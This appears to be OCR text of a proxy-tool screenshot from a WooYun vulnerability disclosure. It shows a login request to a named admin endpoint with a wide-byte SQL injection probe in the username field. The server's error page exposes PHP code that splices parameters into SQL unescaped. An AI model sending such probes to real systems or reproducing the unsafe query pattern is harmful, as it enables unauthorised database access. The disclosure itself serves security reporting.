 Raw Params Headers Hex
POST
/index.php?module=default&namespace=admin&controller=default&action
=login HTTP/1.1
Host: show.test.yoho.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://show.test.yoho.cn/admin/default/logout
Content-Length: 50
Cookie: PHPSESSID=udo4h01eq3ejps083s4iq7d5v0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=admin%df'&password=123456&verifycode=m7n9
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<pre class="source"><code><span class="line"><span
class="number">205</span> if (!empty($this-&gt;_bindParam)){
</span><span class="line"><span class="number">206</span>
$sql = str_replace(array_keys($this-&gt;_bindParam),
array_map(function($value){
</span><span class="line"><span class="number">207</span>
return "'{$value}'";
</span><span class="line"><span class="number">208</span>
},array_values($this-&gt;_bindParam)),$sql);
</span><span class="line"><span class="number">209</span> }
</span><span class="line highlight"><span class="number">210</span>
throw new Util_Db_Statement_Exception($errorInfo.' [SQL]:
'.$sql, (int) $e-&gt;getCode(), $e);
</span><span class="line"><span class="number">211</span> }
</span><span class="line"><span class="number">212</span> }
</span><span class="line"><span class="number">213</span>
</span><span class="line"><span class="number">214</span> /**
</span><span class="line"><span class="number">215</span> *
Fetches a row from the result set.
</span></code></pre> <ol class="trace">
<li>
<p>
? < + > Type a search term 0 matches
www.wooyun.org